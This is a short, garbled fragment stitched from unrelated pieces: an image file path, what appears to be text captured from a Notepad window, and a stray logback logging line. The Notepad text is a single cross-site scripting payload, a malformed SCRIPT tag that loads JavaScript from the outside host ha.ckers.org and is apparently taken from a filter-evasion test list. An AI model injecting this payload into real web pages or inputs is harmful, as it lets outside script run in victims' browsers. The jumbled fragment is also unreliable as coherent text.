 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
Ln 1, Col 45 100% Windows (CRLF) UTF-8
de 23:58:28,358 |-INFO in ch.qos.logback.classic.joran.action.RootLoggerAction - Setting level of ROOT logger to ERROR